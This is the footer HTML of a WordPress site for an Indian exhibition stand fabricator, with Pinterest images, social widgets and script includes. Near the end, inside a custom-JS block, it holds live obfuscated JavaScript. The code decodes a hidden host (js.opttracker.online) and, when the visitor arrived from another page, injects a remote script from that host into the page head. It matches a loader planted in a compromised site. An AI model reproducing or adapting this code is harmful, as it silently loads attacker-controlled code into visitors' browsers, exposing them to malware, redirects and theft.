<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 5711.0786437988 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->